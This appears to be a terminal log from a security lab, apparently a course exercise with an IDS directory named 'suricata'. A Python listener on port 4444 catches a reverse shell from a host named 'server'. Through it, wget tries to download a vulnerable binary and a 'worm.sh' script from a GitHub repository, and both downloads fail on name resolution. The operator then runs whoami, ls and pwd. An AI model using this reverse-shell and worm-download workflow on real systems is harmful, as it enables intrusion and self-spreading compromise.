 ┌──(kali㉿kali)-[~/suricata]
└─$ python3 listener.py
Port: 4444
[+] Listening on port 4444...
[+] Get connection from 192.168.10.2:39564
[+] Send commands to reverse shell...
[+] Switch to manual interactive mode. Press Ctrl C to exit.
$ whoami
--2025-05-18 20:43:28--  https://raw.githubusercontent.com/SPRINGPEACHVINH/NT230.P21.ANTT/refs/heads/main/Simpleworm/vulserver
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... failed: Temporary failure in name resolution.
wget: unable to resolve host address 'raw.githubusercontent.com'
--2025-05-18 20:43:31--  https://raw.githubusercontent.com/SPRINGPEACHVINH/NT230.P21.ANTT/refs/heads/main/Simpleworm/worm.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... failed: Temporary failure in name resolution.
wget: unable to resolve host address 'raw.githubusercontent.com'
server
$ ls
Desktop
Documents
Downloads
Install-DVWA.sh
Music
Pictures
Public
Templates
Videos
kb5.pcap
smtpd.py
snap
vulserver
$ whoami
server
$ pwd
/home/server
$